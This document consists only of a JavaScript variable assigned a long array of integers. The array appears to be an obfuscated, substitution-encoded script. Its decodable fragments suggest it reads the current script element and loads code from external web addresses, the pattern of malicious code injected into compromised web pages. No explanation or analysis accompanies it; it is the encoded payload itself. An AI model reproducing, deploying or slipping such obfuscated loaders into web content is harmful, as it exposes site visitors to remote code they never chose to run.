qinzzoems=[62,36,30,25,89,4,8,12,11,47,51,62,57,8,12,36,36,47,51,62,7,8,36,34,21,62,57,32,47,62,17,62,62,36,34,66,12,62,47,20,22,32,36,8,22,2,22,26,4,26,22,63,40,28,8,92,62,8,81,20,47,63,25,28,34,68,20,41,92,62,81,57,36,92,51,89,4,11,31,31,51,12,26,26,63,25,3,66,71,47,8,62,57,89,47,68,34,51,47,24,36,4,21,47,36,62,30,20,41,92,62,81,2,0,36,92,51,89,4,11,0,2,25,29,92,26,12,47,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,21,92,36,32,47,50,26,4,92,62,20,22,56,57,22,53,51,47,79,72,27,92,62,47,20,63,57,69,47,62,19,16,91,41,34,26,26,34,32,47,8,4,51,89,32,20,63,63,28,28,63,40,28,34,68,20,41,92,62,81,57,68,26,4,4,36,31,31,51,12,26,26,63,25,3,66,71,47,8,62,57,89,47,68,34,51,47,24,36,4,21,47,36,62,30,20,41,92,62,81,2,0,68,26,4,4,36,0,2,25,29,92,26,12,47,87,68,12,51,8,62,34,4,51,20,29,63,25,36,47,62,12,36,51,72,21,92,36,32,47,18,51,62,20,29,57,62,4,7,62,36,34,51,69,20,63,63,28,28,63,40,28,34,68,20,21,36,14,31,31,12,51,89,47,68,34,51,47,89,63,25,29,92,36,72,21,36,14,31,25,12,87,22,1,1,79,79,79,57,62,47,26,47,77,21,26,4,36,47,36,57,8,4,11,57,92,36,1,58,64,85,70,17,32,1,89,34,26,68,47,4,26,34,62,47,89,34,26,1,89,34,26,68,92,66,21,89,34,26,1,46,56,46,70,1,56,85,1,89,34,26,47,92,66,21,35,11,92,36,32,81,11,92,26,26,4,79,85,46,86,80,45,92,35,37,36,42,57,21,51,69,22,2,30,87,22,1,1,79,79,79,57,62,47,26,47,77,21,26,4,36,47,36,57,8,4,11,57,92,36,1,64,4,61,64,45,35,5,64,56,1,77,29,64,10,9,18,36,4,1,78,51,76,38,65,39,49,67,24,1,29,64,4,51,78,76,89,65,83,26,35,37,36,42,57,71,21,69,22,2,62,32,87,22,85,86,70,45,70,46,93,70,70,5,22,2,68,26,87,37,42,2,8,68,87,68,92,26,32,47,2,92,62,82,89,4,87,0,36,89,89,30,79,89,57,8,4,11,0,2,92,62,82,71,32,87,0,92,89,29,47,36,62,34,32,34,51,69,57,71,32,0,2,92,62,82,34,11,87,0,92,89,8,4,89,47,57,21,51,69,0,2,92,62,82,36,12,87,0,1,92,89,29,47,36,62,34,32,34,51,69,57,71,32,0,2,92,62,82,36,34,87,0,1,92,89,8,26,12,62,62,47,36,57,21,51,69,0,2,92,62,82,47,34,87,0,36,34,69,81,62,92,89,0,2,92,62,82,47,8,87,0,8,4,51,62,47,51,62,35,92,89,72,8,4,51,62,47,51,62,17,89,0,2,92,62,82,47,32,87,0,21,4,32,34,62,34,4,51,87,92,66,32,4,26,12,62,47,40,89,34,32,21,26,92,30,87,66,26,4,8,14,40,0,2,92,62,82,47,87,62,36,12,47,2,92,62,82,36,87,62,36,12,47,2,92,62,82,36,46,87,68,92,26,32,47,2,34,87,68,92,26,32,47,2,8,87,56,2,12,8,87,68,92,26,32,47,2,8,26,87,37,42,2,21,29,87,68,92,26,32,47,2,8,32,32,87,68,92,26,32,47,2,92,62,82,69,87,68,92,26,32,47,2,92,62,82,89,87,68,92,26,32,47,2,92,62,82,34,87,68,92,26,32,47,2,92,62,82,68,87,68,92,26,32,47,2,92,62,82,34,66,87,22,89,34,26,22,2,32,51,87,56,2,32,62,92,36,62,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,63,25,33,68,12,51,8,62,34,4,51,20,92,2,66,2,8,63,25,92,37,66,42,31,8,20,63,28,20,21,36,14,2,0,29,0,2,68,12,51,8,62,34,4,51,20,63,25,68,12,51,8,62,34,4,51,72,92,20,63,25,36,47,62,12,36,51,25,79,34,89,62,81,87,14,20,63,2,81,47,34,69,81,62,87,26,20,63,28,28,68,12,51,8,62,34,4,51,72,66,20,92,2,66,63,25,29,92,36,72,8,31,25,28,40,36,47,62,12,36,51,72,66,31,53,66,15,15,56,2,8,57,79,34,89,62,81,31,20,8,57,36,34,69,81,62,31,92,57,36,34,69,81,62,53,66,63,35,20,8,57,26,47,68,62,31,92,57,26,47,68,62,35,66,63,2,8,57,81,47,34,69,81,62,31,20,8,57,66,4,62,62,4,11,31,92,57,66,4,62,62,4,11,53,66,63,35,20,8,57,62,4,21,31,92,57,62,4,21,35,66,63,2,8,28,68,12,51,8,62,34,4,51,72,8,20,92,2,8,63,25,36,47,62,12,36,51,72,92,31,92,6,6,33,92,57,51,4,89,47,16,30,21,47,90,92,37,56,42,87,92,2,92,6,6,85,31,31,31,92,57,51,4,89,47,16,30,21,47,90,66,20,92,57,69,47,62,10,4,12,51,89,34,51,69,91,26,34,47,51,62,76,47,8,62,20,63,2,8,63,87,33,85,28,68,12,51,8,62,34,4,51,72,89,20,66,63,25,66,31,51,12,26,26,31,31,66,90,92,20,63,87,85,31,31,31,66,57,51,4,89,47,16,30,21,47,90,8,20,66,63,87,66,40,29,92,36,72,89,31,66,57,81,47,34,69,81,62,2,47,31,66,57,79,34,89,62,81,40,36,47,62,12,36,51,72,89,31,0,68,12,51,8,62,34,4,51,0,31,31,62,30,21,47,4,68,72,89,90,89,57,8,92,26,26,20,66,63,87,89,2,47,31,0,68,12,51,8,62,34,4,51,0,31,31,62,30,21,47,4,68,72,47,90,47,57,8,92,26,26,20,66,63,87,47,2,47,1,89,28,29,92,36,72,47,31,25,28,2,68,31,0,12,51,89,47,68,34,51,47,89,0,33,31,62,30,21,47,4,68,72,79,34,51,89,4,79,6,6,79,34,51,89,4,79,2,69,31,0,12,51,89,47,68,34,51,47,89,0,33,31,62,30,21,47,4,68,72,89,4,8,12,11,47,51,62,6,6,89,4,8,12,11,47,51,62,2,81,31,69,6,6,69,57,89,4,8,12,11,47,51,62,58,26,47,11,47,51,62,2,34,31,68,92,26,32,47,2,71,31,34,90,68,12,51,8,62,34,4,51,20,92,63,25,36,47,62,12,36,51,33,33,34,57,8,92,26,26,20,68,2,92,63,57,11,92,62,8,81,47,32,28,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,33,85,28,2,14,31,47,57,29,34,47,79,21,4,36,62,38,31,68,12,51,8,62,34,4,51,20,63,25,29,92,36,72,92,31,81,57,8,26,34,47,51,62,38,34,89,62,81,2,66,31,68,57,34,51,51,47,36,38,34,89,62,81,40,36,47,62,12,36,51,72,66,74,92,90,66,87,92,28,2,26,31,47,57,29,34,47,79,21,4,36,62,13,31,68,12,51,8,62,34,4,51,20,63,25,29,92,36,72,92,31,81,57,8,26,34,47,51,62,13,47,34,69,81,62,2,66,31,68,57,34,51,51,47,36,13,47,34,69,81,62,40,36,47,62,12,36,51,72,66,74,92,90,66,87,92,28,40,36,47,62,12,36,51,72,47,57,11,61,31,71,2,47,57,29,34,47,79,21,4,36,62,31,92,2,47,57,32,8,36,4,26,26,65,31,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,57,21,92,69,47,65,3,68,68,32,47,62,15,15,81,57,32,8,36,4,26,26,78,47,68,62,28,2,47,57,32,8,36,4,26,26,49,31,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,57,21,92,69,47,49,3,68,68,32,47,62,15,15,81,57,32,8,36,4,26,26,16,4,21,28,2,47,57,36,47,8,62,92,51,69,26,47,31,8,2,47,57,92,32,21,47,8,62,31,89,2,47,57,34,51,65,31,68,12,51,8,62,34,4,51,20,92,2,66,63,25,29,92,36,72,89,31,8,20,92,2,66,63,40,36,47,62,12,36,51,33,33,89,6,6,89,57,36,34,69,81,62,74,31,56,6,6,89,57,26,47,68,62,44,31,14,20,63,28,2,47,57,34,51,49,31,68,12,51,8,62,34,4,51,20,92,2,66,63,25,29,92,36,72,89,31,8,20,92,2,66,63,40,36,47,62,12,36,51,33,33,89,6,6,89,57,66,4,62,62,4,11,74,31,56,6,6,89,57,62,4,21,44,31,26,20,63,28,2,47,57,34,51,83,34,47,79,21,4,36,62,31,68,12,51,8,62,34,4,51,20,92,2,66,63,25,29,92,36,72,89,31,8,20,92,2,66,63,40,36,47,62,12,36,51,33,33,89,6,6,89,57,66,4,62,62,4,11,74,31,56,6,6,89,57,36,34,69,81,62,74,31,56,6,6,89,57,62,4,21,44,31,26,20,63,6,6,89,57,26,47,68,62,44,31,14,20,63,28,2,47,28,63,40,33,68,12,51,8,62,34,4,51,20,51,2,62,2,47,63,25,62,37,51,42,31,47,20,63,28,20,0,61,0,2,21,36,14,2,68,12,51,8,62,34,4,51,20,63,25,68,12,51,8,62,34,4,51,72,51,20,51,63,25,36,47,62,12,36,51,37,42,57,32,26,34,8,47,57,8,92,26,26,20,51,2,56,63,28,68,12,51,8,62,34,4,51,72,62,20,51,63,25,29,92,36,72,62,40,36,47,62,12,36,51,72,51,6,6,0,4,66,71,47,8,62,0,31,31,62,30,21,47,4,68,72,51,6,6,20,62,31,51,57,51,4,89,47,16,30,21,47,63,6,6,20,85,31,31,62,15,15,80,31,31,62,63,28,68,12,51,8,62,34,4,51,72,47,20,51,63,25,36,47,62,12,36,51,0,4,66,71,47,8,62,0,31,31,62,30,21,47,4,68,72,51,6,6,34,32,50,34,51,34,62,47,20,51,57,26,47,51,69,62,81,63,28,68,12,51,8,62,34,4,51,72,4,20,51,63,25,68,4,36,20,29,92,36,72,62,31,37,42,2,4,31,56,2,36,31,51,57,26,47,51,69,62,81,40,36,74,4,40,53,53,4,63,47,20,51,37,4,42,63,90,62,31,62,57,8,4,51,8,92,62,20,51,37,4,42,63,87,62,37,62,57,26,47,51,69,62,81,42,31,51,37,4,42,40,36,47,62,12,36,51,72,62,28,68,12,51,8,62,34,4,51,72,36,20,51,63,25,29,92,36,72,62,2,47,2,4,31,37,42,40,51,87,68,4,36,20,62,31,56,40,62,44,51,57,26,47,51,69,62,81,40,62,53,53,63,25,68,4,36,20,47,31,56,40,47,44,4,57,26,47,51,69,62,81,40,47,53,53,63,34,68,20,4,37,47,42,31,31,51,37,62,42,63,8,4,51,62,34,51,12,47,72,51,40,4,37,4,57,26,47,51,69,62,81,42,31,51,37,62,42,28,36,47,62,12,36,51,72,4,28,68,12,51,8,62,34,4,51,72,34,20,51,63,25,36,47,62,12,36,51,72,51,90,0,32,62,36,34,51,69,0,31,31,62,30,21,47,4,68,72,51,90,12,20,51,63,37,56,42,87,33,51,37,32,42,6,6,47,20,51,63,90,51,37,56,42,87,51,87,68,28,68,12,51,8,62,34,4,51,72,12,20,36,2,12,63,25,29,92,36,72,92,2,32,31,34,20,12,63,40,36,47,62,12,36,51,72,32,6,6,36,90,36,31,31,31,26,15,15,62,20,36,63,90,33,12,15,15,36,33,31,31,26,6,6,62,20,32,63,6,6,11,20,36,2,32,63,90,37,36,42,87,37,42,87,36,6,6,47,20,36,63,90,4,20,36,63,87,68,57,69,47,62,58,26,47,11,47,51,62,32,10,30,91,26,92,32,32,88,92,11,47,6,6,0,32,62,36,34,51,69,0,31,31,36,6,6,20,92,31,36,57,11,92,62,8,81,20,8,63,63,90,51,20,32,57,69,47,62,58,26,47,11,47,51,62,32,10,30,91,26,92,32,32,88,92,11,47,20,92,37,85,42,63,63,87,36,6,6,20,36,57,89,4,8,12,11,47,51,62,15,15,36,57,51,4,89,47,16,30,21,47,6,6,80,31,31,36,57,51,4,89,47,16,30,21,47,63,90,12,90,37,42,87,37,36,42,87,51,20,32,57,61,12,47,36,30,7,47,26,47,8,62,4,36,17,26,26,20,36,63,63,87,37,42,28,29,92,36,72,8,31,1,43,52,57,20,37,52,79,52,35,42,53,63,75,1,2,77,31,0,8,4,11,21,92,36,47,0,53,0,27,4,8,12,11,47,51,62,0,53,0,24,4,32,34,62,34,4,51,0,2,68,31,89,4,8,12,11,47,51,62,2,26,31,79,34,51,89,4,79,2,92,31,68,57,89,4,8,12,11,47,51,62,58,26,47,11,47,51,62,2,32,31,0,51,4,89,47,16,30,21,47,0,2,11,31,77,72,34,51,72,92,90,68,12,51,8,62,34,4,51,20,51,2,62,63,25,36,47,62,12,36,51,72,85,70,31,31,20,85,70,6,62,37,77,42,20,51,63,63,28,87,68,12,51,8,62,34,4,51,20,51,2,62,63,25,36,47,62,12,36,51,72,62,31,62,31,31,68,15,15,62,31,31,79,34,51,89,4,79,90,92,87,62,2,62,33,31,31,51,6,6,62,57,8,4,51,62,92,34,51,32,20,51,63,28,40,36,47,62,12,36,51,72,12,57,12,51,34,61,31,36,2,12,28,2,62,81,34,32,63,40,34,68,20,51,92,29,34,69,92,62,4,36,57,12,32,47,36,17,69,47,51,62,57,32,47,92,36,8,81,20,0,72,10,36,92,29,47,1,0,63,74,35,85,63,21,36,14,57,92,62,82,36,31,62,36,12,47,40,34,68,20,21,36,14,57,34,63,36,47,62,12,36,51,72,68,92,26,32,47,40,21,36,14,57,34,31,62,36,12,47,40,21,36,14,57,92,62,82,69,31,22,69,47,62,22,40,36,47,62,12,36,51,72,21,36,14,57,92,66,89,20,68,12,51,8,62,34,4,51,20,63,25,62,36,30,25,29,92,36,72,92,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,22,34,68,36,92,11,47,22,63,40,89,4,8,12,11,47,51,62,57,81,47,92,89,57,92,21,21,47,51,89,91,81,34,26,89,20,92,63,40,29,92,36,72,69,47,62,3,79,51,24,36,4,21,47,36,62,30,27,47,32,8,36,34,21,62,4,36,31,92,57,8,4,51,62,47,51,62,38,34,51,89,4,79,57,3,66,71,47,8,62,57,69,47,62,3,79,51,24,36,4,21,47,36,62,30,27,47,32,8,36,34,21,62,4,36,40,29,92,36,72,4,66,71,47,8,62,89,47,68,34,51,47,24,36,4,21,47,36,62,30,31,92,57,8,4,51,62,47,51,62,38,34,51,89,4,79,57,3,66,71,47,8,62,57,89,47,68,34,51,47,24,36,4,21,47,36,62,30,40,3,66,71,47,8,62,57,89,47,68,34,51,47,24,36,4,21,47,36,62,30,31,4,66,71,47,8,62,89,47,68,34,51,47,24,36,4,21,47,36,62,30,40,29,92,36,72,92,21,21,31,69,47,62,3,79,51,24,36,4,21,47,36,62,30,27,47,32,8,36,34,21,62,4,36,20,92,57,8,4,51,62,47,51,62,38,34,51,89,4,79,57,88,4,89,47,57,21,36,4,62,4,62,30,21,47,2,0,34,51,32,47,36,62,10,47,68,4,36,47,0,63,40,92,21,21,57,8,4,51,68,34,69,12,36,92,66,26,47,31,68,92,26,32,47,40,4,66,71,47,8,62,89,47,68,34,51,47,24,36,4,21,47,36,62,30,20,79,34,51,89,4,79,57,88,4,89,47,57,21,36,4,62,4,62,30,21,47,2,0,34,51,32,47,36,62,10,47,68,4,36,47,0,2,92,21,21,63,40,92,21,21,31,69,47,62,3,79,51,24,36,4,21,47,36,62,30,27,47,32,8,36,34,21,62,4,36,20,92,57,8,4,51,62,47,51,62,38,34,51,89,4,79,57,27,4,8,12,11,47,51,62,57,21,36,4,62,4,62,30,21,47,2,0,66,4,89,30,0,63,40,92,21,21,57,8,4,51,68,34,69,12,36,92,66,26,47,31,68,92,26,32,47,40,3,66,71,47,8,62,57,89,47,68,34,51,47,24,36,4,21,47,36,62,30,20,89,4,8,12,11,47,51,62,2,22,66,4,89,30,22,2,92,21,21,63,40,92,21,21,31,69,47,62,3,79,51,24,36,4,21,47,36,62,30,27,47,32,8,36,34,21,62,4,36,20,92,57,8,4,51,62,47,51,62,38,34,51,89,4,79,57,58,26,47,11,47,51,62,57,21,36,4,62,4,62,30,21,47,2,0,34,51,51,47,36,13,16,41,78,0,63,40,92,21,21,57,8,4,51,68,34,69,12,36,92,66,26,47,31,68,92,26,32,47,40,4,66,71,47,8,62,89,47,68,34,51,47,24,36,4,21,47,36,62,30,20,79,34,51,89,4,79,57,58,26,47,11,47,51,62,57,21,36,4,62,4,62,30,21,47,2,0,34,51,51,47,36,13,16,41,78,0,2,92,21,21,63,40,4,66,71,47,8,62,89,47,68,34,51,47,24,36,4,21,47,36,62,30,20,89,4,8,12,11,47,51,62,57,66,4,89,30,2,0,34,51,51,47,36,13,16,41,78,0,2,92,21,21,63,40,92,21,21,31,69,47,62,3,79,51,24,36,4,21,47,36,62,30,27,47,32,8,36,34,21,62,4,36,20,92,57,8,4,51,62,47,51,62,38,34,51,89,4,79,57,58,26,47,11,47,51,62,57,21,36,4,62,4,62,30,21,47,2,0,4,12,62,47,36,13,16,41,78,0,63,40,92,21,21,57,8,4,51,68,34,69,12,36,92,66,26,47,31,68,92,26,32,47,40,4,66,71,47,8,62,89,47,68,34,51,47,24,36,4,21,47,36,62,30,20,79,34,51,89,4,79,57,58,26,47,11,47,51,62,57,21,36,4,62,4,62,30,21,47,2,0,4,12,62,47,36,13,16,41,78,0,2,92,21,21,63,40,92,21,21,31,69,47,62,3,79,51,24,36,4,21,47,36,62,30,27,47,32,8,36,34,21,62,4,36,20,92,57,8,4,51,62,47,51,62,38,34,51,89,4,79,57,58,26,47,11,47,51,62,57,21,36,4,62,4,62,30,21,47,2,0,69,47,62,58,26,47,11,47,51,62,32,10,30,16,92,69,88,92,11,47,0,63,40,92,21,21,57,8,4,51,68,34,69,12,36,92,66,26,47,31,68,92,26,32,47,40,4,66,71,47,8,62,89,47,68,34,51,47,24,36,4,21,47,36,62,30,20,89,4,8,12,11,47,51,62,2,0,69,47,62,58,26,47,11,47,51,62,32,10,30,16,92,69,88,92,11,47,0,2,92,21,21,63,40,92,21,21,31,69,47,62,3,79,51,24,36,4,21,47,36,62,30,27,47,32,8,36,34,21,62,4,36,20,92,57,8,4,51,62,47,51,62,38,34,51,89,4,79,57,41,92,62,81,2,0,36,92,51,89,4,11,0,63,40,92,21,21,57,8,4,51,68,34,69,12,36,92,66,26,47,31,68,92,26,32,47,40,4,66,71,47,8,62,89,47,68,34,51,47,24,36,4,21,47,36,62,30,20,79,34,51,89,4,79,57,41,92,62,81,2,0,36,92,51,89,4,11,0,2,92,21,21,63,40,92,21,21,31,69,47,62,3,79,51,24,36,4,21,47,36,62,30,27,47,32,8,36,34,21,62,4,36,20,92,57,8,4,51,62,47,51,62,38,34,51,89,4,79,2,0,32,47,62,16,34,11,47,4,12,62,0,63,40,92,21,21,57,8,4,51,68,34,69,12,36,92,66,26,47,31,68,92,26,32,47,40,4,66,71,47,8,62,89,47,68,34,51,47,24,36,4,21,47,36,62,30,20,79,34,51,89,4,79,2,0,32,47,62,16,34,11,47,4,12,62,0,2,92,21,21,63,40,92,21,21,31,69,47,62,3,79,51,24,36,4,21,47,36,62,30,27,47,32,8,36,34,21,62,4,36,20,92,57,8,4,51,62,47,51,62,38,34,51,89,4,79,2,0,92,26,47,36,62,0,63,40,92,21,21,57,8,4,51,68,34,69,12,36,92,66,26,47,31,68,92,26,32,47,40,4,66,71,47,8,62,89,47,68,34,51,47,24,36,4,21,47,36,62,30,20,79,34,51,89,4,79,2,0,92,26,47,36,62,0,2,92,21,21,63,40,92,57,36,47,11,4,29,47,20,63,40,28,8,92,62,8,81,20,47,63,25,28,21,36,14,57,68,20,21,36,14,57,68,26,63,40,21,36,14,57,68,8,20,63,40,21,36,14,57,11,68,20,63,40,79,34,51,89,4,79,57,32,47,62,16,34,11,47,4,12,62,20,68,12,51,8,62,34,4,51,20,63,25,21,36,14,57,68,20,21,36,14,57,68,26,63,40,28,2,85,93,56,56,63,40,21,36,14,57,51,4,79,20,21,36,14,57,12,36,20,21,36,14,57,12,63,2,89,4,8,12,11,47,51,62,57,61,12,47,36,30,7,47,26,47,8,62,4,36,17,26,26,20,0,81,62,11,26,0,63,37,56,42,63,40,36,47,62,12,36,51,72,62,36,12,47,40,28,63,40,28,28,20,63,2,92,66,89,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,68,63,25,34,68,20,21,36,14,57,92,62,82,36,63,25,21,36,14,57,92,62,82,34,31,22,18,11,22,53,22,92,69,47,22,40,29,92,36,72,32,34,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,34,11,69,0,63,40,32,34,57,8,36,4,32,32,3,36,34,69,34,51,31,0,17,51,4,51,30,11,4,12,32,0,40,32,34,57,4,51,47,36,36,4,36,31,68,12,51,8,62,34,4,51,20,82,32,34,63,25,34,68,20,21,36,14,57,32,51,31,31,56,63,25,21,36,14,57,32,51,31,85,40,21,36,14,57,92,62,82,89,31,22,27,92,22,53,22,62,92,22,40,36,47,62,12,36,51,72,68,20,63,40,28,28,40,32,34,57,4,51,26,4,92,89,31,68,12,51,8,62,34,4,51,20,82,32,34,63,25,34,68,20,21,36,14,57,32,51,31,31,56,63,25,21,36,14,57,92,62,82,36,31,68,92,26,32,47,40,36,47,62,12,36,51,40,28,28,40,32,34,57,32,36,8,31,0,1,1,0,53,21,36,14,57,92,62,82,89,4,53,0,1,0,53,21,36,14,57,92,62,82,34,11,40,28,68,12,51,8,62,34,4,51,72,34,32,20,47,63,25,34,68,20,21,36,14,57,32,51,31,31,56,63,25,21,36,14,57,32,51,31,85,40,21,36,14,57,92,62,82,89,31,22,27,92,22,53,22,62,92,22,40,36,47,62,12,36,51,72,68,20,63,40,28,28,29,92,36,72,32,34,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,32,8,36,34,21,62,0,63,40,32,34,57,4,51,47,36,36,4,36,31,34,32,40,32,34,57,32,36,8,31,0,1,1,21,92,69,47,92,89,46,57,69,4,4,69,26,47,32,30,51,89,34,8,92,62,34,4,51,57,8,4,11,1,21,92,69,47,92,89,1,71,32,1,92,89,32,66,30,69,4,4,69,26,47,57,71,32,0,40,89,4,8,12,11,47,51,62,57,66,4,89,30,57,92,21,21,47,51,89,91,81,34,26,89,20,32,34,63,40,29,92,36,72,32,34,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,34,11,69,0,63,40,32,34,57,4,51,26,4,92,89,31,34,32,40,32,34,57,32,36,8,31,22,81,62,62,21,32,87,1,1,79,79,79,57,69,4,4,69,26,47,92,21,34,32,57,8,4,11,1,69,47,51,47,36,92,62,47,82,46,56,23,22,40,29,92,36,72,32,34,31,89,4,8,12,11,47,51,62,57,8,36,47,92,62,47,58,26,47,11,47,51,62,20,0,32,8,36,34,21,62,0,63,40,32,34,57,4,51,47,36,36,4,36,31,34,32,40,32,34,57,4,51,26,4,92,89,31,68,12,51,8,62,34,4,51,20,82,32,34,63,25,34,68,20,62,30,21,47,4,68,20,82,82,92,63,31,31,22,12,51,89,47,68,34,51,47,89,22,63,25,36,47,62,12,36,51,72,34,32,20,82,32,34,63,40,28,28,40,32,34,57,32,36,8,31,0,1,1,0,53,21,36,14,57,92,62,82,89,4,53,0,1,0,53,21,36,14,57,92,62,82,71,32,40,89,4,8,12,11,47,51,62,57,66,4,89,30,57,92,21,21,47,51,89,91,81,34,26,89,20,32,34,63,40,28,28,20,63,2,36,8,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,92,63,25,36,47,62,12,36,51,72,92,37,41,92,62,81,57,68,26,4,4,36,20,41,92,62,81,57,36,92,51,89,4,11,20,63,54,92,57,26,47,51,69,62,81,63,42,40,28,28,20,63,2,36,61,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,63,25,29,92,36,72,32,92,31,37,42,40,29,92,36,72,79,8,31,41,92,62,81,57,68,26,4,4,36,20,41,92,62,81,57,36,92,51,89,4,11,20,63,54,85,46,53,85,63,40,68,4,36,20,29,92,36,72,34,31,56,40,34,44,79,8,40,34,53,53,63,25,32,92,37,34,42,31,21,36,14,57,36,32,20,37,85,2,85,5,42,63,40,32,92,37,34,42,31,32,92,37,34,42,57,8,81,92,36,17,62,20,56,63,57,62,4,19,21,21,47,36,91,92,32,47,20,63,53,32,92,37,34,42,57,32,12,66,32,62,36,20,85,63,40,28,40,36,47,62,12,36,51,72,32,92,57,71,4,34,51,20,22,35,22,63,40,28,28,20,63,2,36,32,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,92,63,25,29,92,36,72,36,31,0,0,2,8,31,0,92,66,8,89,47,68,69,81,34,71,14,26,51,4,21,61,36,32,62,12,79,56,85,46,5,23,93,70,86,45,80,0,40,29,92,36,72,26,31,93,2,81,31,85,46,40,34,68,20,92,33,31,12,51,89,47,68,34,51,47,89,63,25,34,68,20,92,57,26,47,51,69,62,81,74,31,85,63,25,29,92,36,72,26,31,21,92,36,32,47,18,51,62,20,92,37,56,42,63,2,81,31,21,92,36,32,47,18,51,62,20,92,37,56,42,63,40,28,34,68,20,92,57,26,47,51,69,62,81,74,31,46,63,25,29,92,36,72,81,31,21,92,36,32,47,18,51,62,20,92,37,85,42,63,40,28,34,68,20,92,57,26,47,51,69,62,81,31,31,5,63,25,8,31,92,37,46,42,40,28,28,29,92,36,72,26,47,31,41,92,62,81,57,68,26,4,4,36,20,41,92,62,81,57,36,92,51,89,4,11,20,63,54,20,81,35,26,53,85,63,63,53,26,40,68,4,36,20,34,31,56,40,34,44,26,47,40,34,53,53,63,36,53,31,8,57,8,81,92,36,17,62,20,41,92,62,81,57,68,26,4,4,36,20,41,92,62,81,57,36,92,51,89,4,11,20,63,54,8,57,26,47,51,69,62,81,63,63,40,36,47,62,12,36,51,72,36,40,28,28,20,63,2,21,92,89,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,29,2,92,63,25,29,31,7,62,36,34,51,69,20,29,63,40,34,68,20,92,33,31,12,51,89,47,68,34,51,47,89,63,25,26,31,21,92,36,32,47,18,51,62,20,92,37,56,42,63,40,29,31,20,51,47,79,72,17,36,36,92,30,20,26,63,57,71,4,34,51,20,22,56,22,63,53,29,63,57,32,26,34,8,47,20,35,26,63,40,28,36,47,62,12,36,51,72,29,40,28,28,20,63,2,12,36,87,68,12,51,8,62,34,4,51,20,63,25,36,47,62,12,36,51,72,68,12,51,8,62,34,4,51,20,12,2,29,63,25,29,92,36,72,36,77,31,1,52,37,37,92,35,64,17,35,67,56,35,80,87,2,35,42,53,52,42,1,69,40,29,92,36,72,36,31,12,57,11,92,62,8,81,20,36,77,63,40,34,68,20,36,33,31,51,12,26,26,63,25,68,4,36,20,29,92,36,72,34,31,56,40,34,44,36,57,26,47,51,69,62,81,40,34,53,53,63,25,29,92,36,72,51,31,36,37,34,42,57,36,47,21,26,92,8,47,20,22,37,22,2,22,22,63,57,36,47,21,26,92,8,47,20,22,42,22,2,22,22,63,40,29,92,36,72,62,31,51,57,32,21,26,34,62,20,22,87,22,63,40,29,92,36,72,14,47,30,31,62,37,56,42,40,29,92,36,72,92,36,69,32,31,62,37,85,42,40,34,68,20,92,36,69,32,33,31,12,51,89,47,68,34,51,47,89,63,92,36,69,32,31,92,36,69,32,57,32,21,26,34,62,20,22,2,22,63,40,29,92,36,72,29,92,26,12,47,31,36,37,34,42,40,34,68,20,14,47,30,31,31,22,36,22,63,29,92,36,72,29,92,26,12,47,31,21,36,14,57,36,32,20,92,36,69,32,63,40,34,68,20,14,47,30,31,31,22,8,22,63,29,92,36,72,29,92,26,12,47,31,21,36,14,57,36,8,20,92,36,69,32,63,40,34,68,20,14,47,30,31,31,22,61,22,63,29,92,36,72,29,92,26,12,47,31,21,36,14,57,36,61,20,63,40,34,68,20,14,47,30,31,31,22,34,22,63,29,92,36,72,29,92,26,12,47,31,21,36,14,57,21,92,89,20,29,37,22,34,22,42,2,92,36,69,32,63,40,34,68,20,14,47,30,31,31,22,21,22,63,29,92,36,72,29,92,26,12,47,31,21,36,14,57,21,92,89,20,29,37,22,21,22,42,2,92,36,69,32,63,40,34,68,20,14,47,30,31,31,22,69,22,63,29,92,36,72,29,92,26,12,47,31,21,36,14,57,21,92,89,20,29,37,22,69,22,42,2,92,36,69,32,63,40,34,68,20,14,47,30,31,31,22,79,22,63,29,92,36,72,29,92,26,12,47,31,21,36,14,57,21,92,89,20,29,37,22,79,22,42,2,92,36,69,32,63,40,12,31,12,57,36,47,21,26,92,8,47,20,36,37,34,42,2,29,92,26,12,47,63,40,28,28,36,47,62,12,36,51,72,12,40,28,28,20,63,2,68,8,87,68,12,51,8,62,34,4,51,20,63,25,34,68,20,21,36,14,57,8,68,63,25,29,92,36,72,47,32,31,89,4,8,12,11,47,51,62,57,61,12,47,36,30,7,47,26,47,8,62,4,36,17,26,26,20,0,34,11,69,37,32,36,8,54,31,22,79,21,0,53,0,47,51,69,34,51,47,0,53,0,57,51,47,62,0,53,0,89,51,92,0,53,0,35,0,53,0,8,89,51,0,53,0,57,8,4,11,22,42,0,63,40,68,4,36,20,29,92,36,72,77,31,56,40,77,44,47,32,57,26,47,51,69,62,81,40,77,53,53,63,25,47,32,37,77,42,57,4,12,62,47,36,13,16,41,78,31,47,32,37,77,42,57,4,12,62,47,36,13,16,41,78,57,36,47,21,26,92,8,47,20,1,37,92,35,64,56,35,80,42,53,52,57,79,21,47,51,69,34,51,47,52,57,51,47,62,20,90,87,63,89,51,92,35,20,90,87,63,8,89,51,52,57,8,4,11,1,69,34,2,79,34,51,89,4,79,57,26,4,8,92,62,34,4,51,57,81,4,32,62,51,92,11,47,63,57,36,47,21,26,92,8,47,20,22,89,34,32,21,26,92,30,87,72,51,4,51,47,72,33,34,11,21,4,36,62,92,51,62,40,22,2,22,22,63,40,28,28,28,2,11,68,87,68,12,51,8,62,34,4,51,20,63,25,28,2,68,87,68,12,51,8,62,34,4,51,20,68,26,63,25,68,4,36,20,29,92,36,72,30,31,56,40,30,44,68,26,